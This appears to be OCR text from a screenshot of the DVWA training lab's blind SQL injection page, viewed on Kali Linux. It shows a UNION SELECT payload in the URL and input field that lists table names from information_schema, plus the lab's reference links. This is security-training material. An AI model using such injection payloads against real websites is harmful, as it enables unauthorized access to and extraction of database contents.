 Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+S
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = 'dwa' #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
CTRL (DESTRA)